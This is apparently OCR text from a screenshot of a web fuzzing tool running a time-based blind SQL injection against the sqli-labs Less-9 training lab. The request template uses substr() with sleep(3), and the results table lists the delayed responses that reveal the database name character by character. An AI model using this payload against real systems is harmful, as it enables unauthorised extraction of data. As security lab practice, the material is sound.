 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美 化 热加载 构造请求
1 GET /Less-9/?id=1%27and%20if(substr(database(),
{{int(1-8)}},1)=%22{{payload(abc)}}%22,sleep
(3),1)%20--+ HTTP/1.1
2 Host ? : 8.137.60.154:8082
3 Accept: text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif,image/webp,
image/png,image/svg+xml,*/*;q=0.8
4 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,
zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
5 Referer: http://8.137.60.154:8082/
6 Priority: u=0, i
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:131.0) Gecko/20100101 Firefox/
131.0
10 Cookie:
X_CACHE_KEY=18b8d5e68c691a237ceb5842f0a3b017
11
12
Responses 成功[432] 失败[0] 仅匹配 提取响应数据 导出数据
请求 响应大小 延迟(ms) Payloads 操作
428 744 3819 8,Y
427 744 3053 7,T
429 744 3037 4,U
288 744 3034 2,e
426 744 3024 5,R
431 744 3016 1,S
294 744 3011 5,r
432 744 3011 3,C
319 744 3010 8,y
424 744 3010 3,c
309 744 3009 7,t
336 744 3009 6,i
323 744 3008 4,u
368 744 3006 1,s
430 744 3000 6,I
425 744 2999 2,E
251 707 983 6,U